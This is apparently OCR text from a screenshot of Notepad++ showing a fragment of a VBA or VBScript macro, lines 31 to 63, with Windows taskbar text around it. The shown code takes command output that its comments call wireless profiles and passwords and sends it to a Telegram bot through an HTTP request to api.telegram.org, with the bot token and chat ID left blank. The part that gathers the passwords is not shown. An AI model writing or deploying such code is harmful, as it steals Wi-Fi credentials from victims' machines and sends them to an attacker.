 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1
31 ' Clean up the objects
32 Set objShell = Nothing
33 Set objExec = Nothing
34
35 ' Send the data to Telegram bot
36 SendToTelegramBot cmdOutput
37 End Sub
38
39 Sub SendToTelegramBot(data As String)
40 Dim token As String
41 Dim chatID As String
42 Dim message As String
43 Dim url As String
44 Dim xmlhttp As Object
45
46 ' Telegram bot token and chat ID
47 token = ""
48 chatID = ""
49
50 ' Construct the message with wireless profiles and passwords
51 message = "Wireless Profiles and Passwords:" & vbCrLf & vbCrLf & data
52
53 ' Construct the Telegram bot API URL
54 url = "https://api.telegram.org/bot" & token & "/sendMessage?chat_id=" & chatID & "&text=" & Replace(message, vbCrLf, "%0A")
55
56 ' Create an XMLHTTP object
57 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
58
59 ' Send the HTTP request to the Telegram bot API
60 xmlhttp.Open "GET", url, False
61 xmlhttp.send
62
63 ' Clean up the object
Normal text file length : 2,666 lines : 83 Ln : 46 Col : 35 Sel : 20 | 1 Windows (CR LF) UTF-8 INS
8°C
Clear
Search
1
41
ENG
US
1:03 AM
2023-05-17
23